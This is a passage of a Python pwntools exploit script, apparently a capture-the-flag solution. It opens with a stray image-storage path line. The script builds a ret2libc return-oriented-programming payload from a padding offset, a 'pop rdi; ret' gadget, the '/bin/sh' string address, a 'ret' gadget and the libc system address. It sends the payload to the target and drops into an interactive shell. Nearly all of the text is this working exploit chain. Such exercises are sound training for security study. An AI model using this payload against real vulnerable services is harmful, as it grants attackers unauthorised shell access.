 system = libc.symbols['system']
bin_sh = next(libc.search('/bin/sh'))
rop = ROP(libc)
pop_rdi = rop.find_gadget(['pop rdi', 'ret'])[0]
ret = rop.find_gadget(['ret'])[0]
print("pop rdi:",hex(pop_rdi))
print("bin_sh:",hex(bin_sh))
print("ret:",hex(ret))
print("system:",hex(system))
payload = b"A"*offset
#   payload += b"B"*6
payload += p64(pop_rdi)
payload += p64(bin_sh)
payload += p64(ret)
payload += p64(system)
print(r.recvuntil(b"(hex):"))
print(payload)
r.sendline(payload)
#print(borders)
# good luck pwning :)
r.interactive()